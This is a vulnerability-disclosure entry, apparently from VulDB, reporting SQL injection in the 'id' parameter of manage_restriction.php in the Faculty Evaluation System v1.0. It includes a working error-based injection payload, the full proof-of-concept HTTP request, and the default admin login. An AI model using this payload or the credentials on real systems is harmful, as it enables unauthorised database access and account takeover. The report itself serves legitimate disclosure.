| Título | Faculty Evaluation System v1.0 by oretnom23 has SQL injection |
|---|

| Descripción | Sql injection exists in "/ eval/admin/manage_restriction.php?id=" of Faculty Evaluation System v1.0.Sql injection exists in "/ eval/admin/manage_restriction.php?id=" of Faculty Evaluation System v1.0.Sql injection exists in "/ eval/admin/manage_restriction.php?id=" of Faculty Evaluation System v1.0.
Admin account password: [email protected]/admin123
BUG_Author: f0llow
vendors: https://www.sourcecodester.com/php/14635/faculty-evaluation-system-using-phpmysqli-source-code.html
The program is built using the xmapp-php8.1 version
Vulnerability File: /eval/admin/manage_restriction.php?id=
Vulnerability location: /eval/admin/manage_restriction.php?id=, id
dbname =evaluation_db
[+] Payload: /eval/admin/manage_restriction.php?id=3%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),0)--+ // Leak place ---> id
```sql
GET /eval/admin/manage_restriction.php?id=3%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),0)--+ HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=lrrse02i69soj9l3lnarhnd9ck
Connection: close
```
 |
|---|
| Fuente | ⚠️ https://github.com/f0llow/bug_report/blob/main/vendors/oretnom23/faculty-evaluation-system/SQLi-3.md |
|---|
| Usuario | f0llow (UID 45809) |
|---|
| Sumisión | 2023-04-27 11:11 (hace 3 años) |
|---|
| Moderación | 2023-04-28 13:09 (1 day later) |
|---|
| Estado | Aceptado |
|---|
| Entrada de VulDB | 227645 [SourceCodester Faculty Evaluation System 1.0 manage_restriction.php ID inyección SQL] |
|---|
| Puntos | 20 |
|---|